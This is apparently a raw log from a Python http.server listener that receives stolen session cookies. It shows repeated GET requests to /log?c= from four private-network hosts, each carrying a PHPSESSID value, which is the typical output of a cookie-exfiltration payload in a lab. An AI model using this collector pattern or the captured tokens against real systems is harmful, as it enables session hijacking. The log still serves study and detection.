 192.168.5.5 - - [17/Jun/2025 02:48:17] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:17] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
192.168.5.150 - - [17/Jun/2025 02:48:19] code 404, message File not found
192.168.5.150 - - [17/Jun/2025 02:48:19] "GET /log?c=PHPSESSID=het4ntbv81ko15a26v8d4uuo4p HTTP/1.1" 404 -
192.168.5.20 - - [17/Jun/2025 02:48:19] code 404, message File not found
192.168.5.20 - - [17/Jun/2025 02:48:19] "GET /log?c=PHPSESSID=2getgh6m9hmvacqkra1j7tvnau HTTP/1.1" 404 -
192.168.5.9 - - [17/Jun/2025 02:48:20] code 404, message File not found
192.168.5.9 - - [17/Jun/2025 02:48:20] "GET /log?c=PHPSESSID=f5662l216lr701gqaro7nnsig9 HTTP/1.1" 404 -
192.168.5.5 - - [17/Jun/2025 02:48:20] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:20] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
192.168.5.150 - - [17/Jun/2025 02:48:22] code 404, message File not found
192.168.5.150 - - [17/Jun/2025 02:48:22] "GET /log?c=PHPSESSID=het4ntbv81ko15a26v8d4uuo4p HTTP/1.1" 404 -
192.168.5.20 - - [17/Jun/2025 02:48:22] code 404, message File not found
192.168.5.20 - - [17/Jun/2025 02:48:22] "GET /log?c=PHPSESSID=2getgh6m9hmvacqkra1j7tvnau HTTP/1.1" 404 -
192.168.5.9 - - [17/Jun/2025 02:48:23] code 404, message File not found
192.168.5.9 - - [17/Jun/2025 02:48:23] "GET /log?c=PHPSESSID=f5662l216lr701gqaro7nnsig9 HTTP/1.1" 404 -
192.168.5.5 - - [17/Jun/2025 02:48:23] code 404, message File not found
192.168.5.5 - - [17/Jun/2025 02:48:23] "GET /log?c=PHPSESSID=n2brig5vn19s0jm6d7btma2td8 HTTP/1.1" 404 -
^Z
zsh: suspended  python3 -m http.server 8000